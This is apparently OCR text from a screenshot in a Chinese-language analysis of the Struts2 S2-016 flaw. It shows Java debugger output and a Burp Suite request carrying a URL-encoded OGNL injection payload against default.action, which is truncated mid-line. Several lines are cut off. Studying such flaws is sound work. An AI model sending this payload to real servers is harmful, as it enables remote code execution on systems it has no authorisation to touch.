 protected String conditionalParse(String param, ActionInvocation invocation) { param: "/index.jsp" invocation: Default
return this.parse && param != null && invocation != null ? TextParseUtil.translateVariables(param, invocation.getStac
public Object evaluate(String parsedValue) {
if (StrutsResultSupport.this.encode && parsedValue != null) {
try {
return URLEncoder.encode(parsedValue, enc: "UTF-8");
} catch (UnsupportedEncodingException var3) {
Variables
invocation = {DefaultActionInvocation@10483}
param = "/index.jsp"
this = {ServletDispatcherResult@10482}
this.parse = true
可以看到param不携带Ognl表达式了
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Intruder Proxy Repeater Decoder Sequencer Comparer Extender Project option
1 × 2 × 3 × 4 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < ▼ > ▼
Request Re
注意：不是redirect
Raw Params Headers Hex
GET
/S2-016/default.action?redairect:%3f%72%65%64%69%72%65%63%74%3a%24%
7b%23%63%6f%6e%74%65%78%74%5b%22%78%77%6f%72%6b%2e%4d%65%